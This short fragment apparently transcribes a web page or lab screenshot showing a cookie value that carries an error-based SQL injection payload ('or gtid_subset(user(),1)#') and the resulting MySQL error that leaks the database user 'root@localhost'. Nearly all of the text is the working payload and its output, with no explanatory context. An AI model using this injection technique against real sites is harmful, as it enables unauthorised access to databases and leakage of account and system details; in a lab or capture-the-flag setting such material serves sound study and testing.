 YOUR COOKIE : uname = ' or
gtid_subset(user(),1)# and expires: Wed 12 Apr 2023 -
15:03:25
Issue with your mysql: Malformed GTID set specification
'root@localhost'.